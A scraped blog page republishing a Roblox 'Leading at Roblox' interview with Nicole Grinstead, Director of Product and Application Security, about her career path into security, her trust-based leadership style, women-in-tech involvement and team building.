                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/04/" itemprop="item"><span itemprop="name">April</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/04/17/" itemprop="item"><span itemprop="name">17</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2023/04/17/leading-at-roblox-with-nicole-grinstead/" itemprop="item"><span itemprop="name">Leading at Roblox with Nicole Grinstead</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/all/" rel="category tag">
                            <span>All</span>
                        </a>

                    
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    Leading at Roblox with Nicole Grinstead                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2023/04/17/" rel="bookmark"><time class="entry-date published" datetime="2023-04-17T16:53:30+00:00">April 17, 2023</time><time class="updated" datetime="2023-05-23T13:13:08+00:00">May 23, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/admin/">admin</a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-911" class="wedevs-post wedevs-single-article post-911 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-news" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p><i><span style="font-weight: 400;">Leading at Roblox is a series that explores the career journeys of Roblox’s leaders and discusses their roles, philosophies, and management styles. In this profile, we get to know Nicole Grinstead, Director of Product and Application Security within our Infrastructure Team.</span></i></p>
<h2><b>What do you do at Roblox? </b></h2>
<p><span style="font-weight: 400;">I joined Roblox about a year ago to lead our Product and Application Security team within Information Security (InfoSec). That means I support anything from our Infrastructure Layer to our Application and ensure they’re sufficiently hardened. My group is responsible for proactive security as well as finding and remediating vulnerabilities and risks. </span></p>
<h2><b>Describe your career journey. How did you land where you are today?</b></h2>
<p><span style="font-weight: 400;">Even as a small child, I’d always loved computers and technology. I was drawn to computer classes and took my first programming course in high school. As soon as I started college, I set my major as Computer Science and ultimately graduated with that degree. After graduation, I started my career in full-stack software engineering focused on building products. I was working at a Silicon Valley tech company when they had a major data breach, and found myself fascinated by all the work that went into the incident response. That’s how I fell into the security space, and I’ve been here ever since! Protecting users and companies from malicious bad actors has become a true passion of mine. </span></p>
<p><span style="font-weight: 400;">My path to Roblox began with an informational conversation with Roblox’s VP of Security Engineering. He was sharing some of the challenges with scaling the team to meet Roblox’s rapidly growing platform and business, and some of the types of motivated threat actors and cyber attacks that are common in the industry. As soon as I got home, I started researching more about the company. The more I learned about the platform, vision, and leadership, the more I knew I wanted to be part of the team.</span></p>
<h2><b>What motivates you?</b></h2>
<p><span style="font-weight: 400;">I’m competitive – mostly with myself – and have always been very motivated to take on big challenges and learn new things. Once I’ve solved a problem, I am eager to move onto the next one and challenge myself in a new or different way. I’m not overly fixated on climbing ladders, but it’s important to me not to stagnate. This is one of the things I love about security. There are so many different subdomains, so I’ve been able to focus on different types of security problems and challenges through the years.</span></p>
<div id="attachment_43908" class="wp-caption aligncenter" style="width: 1717px;"><img class="size-full wp-image-43908" src="https://glossingdress.com/lib/img/all/252/16b7223c2a22bbdef853d91a1baa19484121defd9a441b1b6e012fccba75783d/590023ee2fb378268f76cd518a93114902ae53400890e6c50886dc98f1dd93f2.jpeg" sizes="(max-width: 1707px) 100vw, 1707px" srcset="https://glossingdress.com/lib/img/all/252/16b7223c2a22bbdef853d91a1baa19484121defd9a441b1b6e012fccba75783d/590023ee2fb378268f76cd518a93114902ae53400890e6c50886dc98f1dd93f2.jpeg 1707w, https://blog.roblox.com/wp-content/uploads/2023/04/Nicole-G-Race-200x300.jpg 200w, https://blog.roblox.com/wp-content/uploads/2023/04/Nicole-G-Race-683x1024.jpg 683w, https://blog.roblox.com/wp-content/uploads/2023/04/Nicole-G-Race-768x1152.jpg 768w, https://blog.roblox.com/wp-content/uploads/2023/04/Nicole-G-Race-1024x1536.jpg 1024w, https://blog.roblox.com/wp-content/uploads/2023/04/Nicole-G-Race-1365x2048.jpg 1365w" alt="Nicole Grinstead after running a race" width="1707" height="2560" aria-describedby="caption-attachment-43908" /></p>
<p id="caption-attachment-43908" class="wp-caption-text">Nicole’s competitive spirit and love of big challenges comes to life both inside and outside of work</p>
</div>
<h2><b>What are some leadership qualities that have worked for you? </b></h2>
<p><span style="font-weight: 400;">I aim to lead the way I like to be led. I appreciate being empowered and given space to take on difficult challenges, and I’ve found that Roblox’s executive leadership team fosters this culture and supports me in emulating it for my own team. Trust is critical to execution and solving difficult problems, so I lead with trust and transparency to drive our team forward. </span></p>
<p><span style="font-weight: 400;">In my day-to-day work as a leader, I bring this to life through both big and small actions that empower my team and foster autonomy. Instead of giving my opinion or advice immediately, I like to ask questions that help prompt folks to reach a solution on their own. I’m always trying to make space for my team to feel like they can totally own their work. </span></p>
<h2><b>How do you contribute to Roblox’s culture?</b></h2>
<p><span style="font-weight: 400;">As a woman leader in tech, I’m passionate about exploring problems outside of my security purview. If I notice a system, cultural aspect, or accommodation that can improve the workplace for women and underrepresented groups within our organization or in the industry at large, I’m keen on championing it. Here at Roblox, we have a great community of women engineering leaders that meets monthly. I’m also involved with our Women@ Affinity Group. Over the last ten months since I started my role at Roblox, these communities have led me to build strong bonds with colleagues across the organization that I might not otherwise work with.</span></p>
<div id="attachment_43919" class="wp-caption aligncenter" style="width: 2570px;"><img loading="lazy" class="size-full wp-image-43919" src="https://glossingdress.com/lib/img/all/252/16b7223c2a22bbdef853d91a1baa19484121defd9a441b1b6e012fccba75783d/0df2882715a1f03aa4af4dbe0fb3a07de080cc93174b507e2c9fc1c10ba0ac0c.jpeg" sizes="(max-width: 2560px) 100vw, 2560px" srcset="https://glossingdress.com/lib/img/all/252/16b7223c2a22bbdef853d91a1baa19484121defd9a441b1b6e012fccba75783d/0df2882715a1f03aa4af4dbe0fb3a07de080cc93174b507e2c9fc1c10ba0ac0c.jpeg 2560w, https://blog.roblox.com/wp-content/uploads/2023/04/RX_COMMS_143-300x200.jpg 300w, https://blog.roblox.com/wp-content/uploads/2023/04/RX_COMMS_143-1024x683.jpg 1024w, https://blog.roblox.com/wp-content/uploads/2023/04/RX_COMMS_143-768x512.jpg 768w, https://blog.roblox.com/wp-content/uploads/2023/04/RX_COMMS_143-1536x1024.jpg 1536w, https://blog.roblox.com/wp-content/uploads/2023/04/RX_COMMS_143-2048x1365.jpg 2048w, https://blog.roblox.com/wp-content/uploads/2023/04/RX_COMMS_143-1920x1280.jpg 1920w" alt="Nicole Grinstead" width="2560" height="1707" aria-describedby="caption-attachment-43919" /></p>
<p id="caption-attachment-43919" class="wp-caption-text">Nicole on Roblox’s campus in San Mateo, CA</p>
</div>
<h2><b>What is something your team has accomplished that you’re proud of?</b></h2>
<p><span style="font-weight: 400;">The InfoSec team is rapidly growing, and much of the team is new to Roblox. I’m so proud of the progress we’ve been able to make as a new team in a very short period of time. We’ve also built out our Application Security (AppSec) team, and that group has already made a ton of impact. In true Roblox fashion, the team started by building a strong system and process for how we engage cross-functionally to identify and resolve application level vulnerabilities and risks. We’re by no means finished with the journey, but the progress we’ve made so far really stands out to me.</span></p>
<p><span style="font-weight: 400;">As a leader of a new team, it’s important to me to not get in the way of the energy that new folks bring to the group. Embracing new ideas and concepts has helped our team succeed and allowed new team members to ramp up and contribute quickly. </span></p>
<h2><b>If you had to choose a value that most resonates with you as a leader, which one would it be?</b></h2>
<p><span style="font-weight: 400;">Roblox’s “Take the Long View” value is critical to us as a new team. Even though we have immediate needs to tackle, and we’re supportive of new folks jumping right in, we are always highly strategic about how we’re going to achieve our goals. When formulating plans and paths forward, we ask ourselves where we want to be in ten years, and work our way back from there instead of focusing on tactical “what’s next” approaches.</span></p>
<h2><b>What’s something you like about the platform?</b></h2>
<p><span style="font-weight: 400;">Roblox is special because it’s so open and varied – the types of experiences that you can have or build on Roblox are infinite, and there is something for everyone. Any creator can bring their imagination and ideas to life on the platform, and users of all walks of life can enjoy them. We are just scratching the surface of what’s truly possible. It’s an amazing time to work at the company, and I’ve been so inspired by what I’ve seen so far. </span></p>
<h2><b>In closing, is there a piece of leadership advice you can share?</b></h2>
<p><span style="font-weight: 400;">Ask for feedback, and be true to you! There’s no one style of leadership that works for everyone, so do what feels authentic, emulate the things you appreciate most from your leaders, and ask for feedback along the journey. One of the most effective ways I’ve found to ensure I’m hitting the mark is to simply ask – then to listen, learn, and evolve based on what I hear. Just like the Roblox platform, there is something unique for everyone in leadership. Authenticity and flexibility have been key for me.</span></p>

                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2023%2F04%2F17%2Fleading-at-roblox-with-nicole-grinstead%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Leading at Roblox with Nicole Grinstead&amp;url=https%3A%2F%2Fprefersystems.com%2F2023%2F04%2F17%2Fleading-at-roblox-with-nicole-grinstead%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2023%2F04%2F17%2Fleading-at-roblox-with-nicole-grinstead%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2023%2F05%2F0df2882715a1f03aa4af4dbe0fb3a07de080cc93174b507e2c9fc1c10ba0ac0c.jpeg&amp;description=Leading at Roblox with Nicole Grinstead"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2023%2F04%2F17%2Fleading-at-roblox-with-nicole-grinstead%2F&title=Leading at Roblox with Nicole Grinstead"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=Leading at Roblox with Nicole Grinstead&body=Leading at Roblox with Nicole Grinstead https%3A%2F%2Fprefersystems.com%2F2023%2F04%2F17%2Fleading-at-roblox-with-nicole-grinstead%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/b199e4feea02774eafb0a4b242d2fa4e?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/admin/">
                            <span>About</span>
                            <span>admin</span>
                        </a>
                    </h4>

                                            <div class="wedevs-author-role">
                            administrator                        </div>
                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                    <li class="wedevs-author-social-brand wedevs-author-social-url">
                                <a href="https://prefersystems.com" target="_blank">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M 11.25 1.5 C 5.035156 1.5 0 6.535156 0 12.75 C 0 18.964844 5.035156 24 11.25 24 C 17.464844 24 22.5 18.964844 22.5 12.75 C 22.5 6.535156 17.464844 1.5 11.25 1.5 Z M 17.617188 16.5 C 17.816406 15.550781 17.941406 14.546875 17.984375 13.5 L 20.972656 13.5 C 20.894531 14.535156 20.652344 15.542969 20.253906 16.5 Z M 4.882812 9 C 4.683594 9.949219 4.558594 10.953125 4.515625 12 L 1.527344 12 C 1.605469 10.964844 1.847656 9.957031 2.246094 9 Z M 16.078125 9 C 16.304688 9.960938 16.441406 10.964844 16.484375 12 L 12 12 L 12 9 Z M 12 7.5 L 12 3.109375 C 12.34375 3.210938 12.679688 3.375 13.011719 3.609375 C 13.636719 4.050781 14.230469 4.726562 14.738281 5.566406 C 15.085938 6.148438 15.386719 6.796875 15.640625 7.5 Z M 7.761719 5.566406 C 8.269531 4.726562 8.863281 4.050781 9.488281 3.609375 C 9.820312 3.375 10.15625 3.207031 10.5 3.109375 L 10.5 7.5 L 6.859375 7.5 C 7.113281 6.792969 7.414062 6.148438 7.761719 5.566406 Z M 10.5 9 L 10.5 12 L 6.015625 12 C 6.058594 10.964844 6.195312 9.960938 6.421875 9 Z M 2.246094 16.5 C 1.847656 15.542969 1.605469 14.535156 1.527344 13.5 L 4.515625 13.5 C 4.558594 14.546875 4.683594 15.550781 4.882812 16.5 Z M 6.015625 13.5 L 10.5 13.5 L 10.5 16.5 L 6.421875 16.5 C 6.195312 15.539062 6.058594 14.535156 6.015625 13.5 Z M 10.5 18 L 10.5 22.390625 C 10.15625 22.289062 9.820312 22.125 9.488281 21.890625 C 8.863281 21.449219 8.269531 20.773438 7.761719 19.933594 C 7.414062 19.351562 7.113281 18.703125 6.859375 18 Z M 14.738281 19.933594 C 14.230469 20.773438 13.636719 21.449219 13.011719 21.890625 C 12.679688 22.125 12.34375 22.292969 12 22.390625 L 12 18 L 15.640625 18 C 15.386719 18.707031 15.085938 19.351562 14.738281 19.933594 Z M 12 16.5 L 12 13.5 L 16.484375 13.5 C 16.441406 14.535156 16.304688 15.539062 16.078125 16.5 Z M 17.984375 12 C 17.945312 10.953125 17.816406 9.949219 17.617188 9 L 20.253906 9 C 20.652344 9.957031 20.894531 10.964844 20.972656 12 Z M 19.46875 7.5 L 17.222656 7.5 C 16.785156 6.121094 16.179688 4.914062 15.457031 3.949219 C 16.453125 4.429688 17.355469 5.066406 18.144531 5.855469 C 18.648438 6.359375 19.089844 6.910156 19.46875 7.5 Z M 4.355469 5.855469 C 5.144531 5.066406 6.046875 4.429688 7.042969 3.949219 C 6.320312 4.914062 5.714844 6.121094 5.277344 7.5 L 3.03125 7.5 C 3.410156 6.910156 3.851562 6.359375 4.355469 5.855469 Z M 3.03125 18 L 5.277344 18 C 5.714844 19.378906 6.320312 20.585938 7.042969 21.550781 C 6.046875 21.070312 5.144531 20.433594 4.355469 19.644531 C 3.851562 19.140625 3.410156 18.589844 3.03125 18 Z M 18.144531 19.644531 C 17.355469 20.433594 16.453125 21.070312 15.457031 21.550781 C 16.179688 20.585938 16.785156 19.378906 17.222656 18 L 19.46875 18 C 19.089844 18.589844 18.648438 19.140625 18.144531 19.644531 Z M 18.144531 19.644531 " /></svg>                                </a>
                            </li>
                                                                            <li class="wedevs-author-social-brand wedevs-author-social-email">
                                <a href="mailto: tech@1traffic.pro">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg>                                </a>
                            </li>
                                            </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2023/04/14/premium-edition-games-spring-2023-direct/" rel="prev">
                            <article
                                    id="pagination-post-911" class="wedevs-post pagination-post post-911 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-news">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/04/gameconsoles-2048px-1011084-3x2-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Premium Edition Games Spring 2023 Direct</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2023/04/18/thinking-ltv-with-rewarded-video-ad-monetization/" rel="next">

                            <article
                                    id="pagination-post-911" class="wedevs-post pagination-post post-911 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-news">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/04/29042892_72y_9ha5cbb-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Thinking LTV with Rewarded Video Ad Monetization</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/04/17/leading-at-roblox-with-nicole-grinstead/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='911' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-911 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="157" src="https://prefersystems.com/wp-content/uploads/2023/04/gameconsoles-2048px-1011084-3x2-1-300x157.webp" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/04/14/premium-edition-games-spring-2023-direct/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Premium Edition Games Spring 2023 Direct</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="155" src="https://prefersystems.com/wp-content/uploads/2023/04/29042892_72y_9ha5cbb-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/04/18/thinking-ltv-with-rewarded-video-ad-monetization/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Thinking LTV with Rewarded Video Ad Monetization</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/25/from-mugs-to-little-trinkets-madebylottie-is-making-my-inner-magpie-sing-with-their-ceramic-gaming-creations/">From mugs to little trinkets, MadebyLottie is making my inner magpie sing with their ceramic gaming creations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/25/brutally-honest-city-builder-microlandia-gets-brutally-honest-crime-simulation-its-a-spectrum-of-consequences-that-can-become-a-death-spiral-every-single-day/">&#8216;Brutally honest&#8217; city builder Microlandia gets brutally honest crime simulation: &#8216;It&#8217;s a spectrum of consequences that can become a death spiral every single day&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/25/lort-devs-reluctantly-tweak-the-fantasy-roguelikes-difficulty-after-players-complain-the-risk-of-rain-2-successor-is-too-hard-you-are-meant-to-die-and-learn-how-to-overcome-the-challenge/">Lort devs reluctantly tweak the fantasy roguelike&#8217;s difficulty after players complain the Risk of Rain 2 successor is too hard: &#8216;You are meant to die and learn how to overcome the challenge&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/25/early-access-multiplayer-shooter-out-of-action-is-ironically-full-of-action-with-cyborg-ninjas-blasting-each-other-in-a-mix-of-titanfall-and-max-payne/">Early access multiplayer shooter Out of Action is, ironically, full of action, with cyborg ninjas blasting each other in a mix of Titanfall and Max Payne</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/25/dinner-is-served-in-star-birds-latest-early-access-update-adding-bakeries-and-restaurants-to-the-dorfromantik-devs-factory-management-sim-ever-fed-an-alien-pizza/">Dinner is served in Star Birds&#8217; latest early access update, adding bakeries and restaurants to the Dorfromantik devs&#8217; factory management sim: &#8216;Ever fed an alien pizza?&#8217;</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57206" class="wedevs-post related-post post-57206 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/official-playstation-podcast-episode-532-refreshed-rejuvenated/" aria-hidden="true" tabindex="-1">
				<img width="240" height="240" src="https://prefersystems.com/wp-content/uploads/2026/01/8797400289_c315225185_o-AImNN7.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Official PlayStation Podcast Episode 532: Refreshed, Rejuvenated" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/8797400289_c315225185_o-AImNN7.jpeg 240w, https://prefersystems.com/wp-content/uploads/2026/01/8797400289_c315225185_o-AImNN7-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />			</a>

			                                                        </div>
                                                    
